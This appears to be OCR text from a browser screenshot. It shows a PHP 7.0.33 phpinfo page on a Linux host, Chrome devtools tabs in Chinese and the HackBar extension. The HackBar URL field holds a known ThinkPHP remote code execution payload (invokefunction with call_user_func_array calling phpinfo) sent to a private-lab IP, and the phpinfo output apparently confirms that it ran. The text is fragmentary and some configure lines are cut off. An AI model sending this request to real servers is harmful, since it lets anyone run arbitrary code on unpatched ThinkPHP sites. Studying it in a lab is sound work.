 PHP Version 7.0.33
System
Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44
x86_64
Build Date
May 6 2019 18:22:03
Configure Command
'./configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php
enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--w
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir
元素 控制台 源代码/来源 记录器 网络 性能 性能数据分析 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.20.135/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1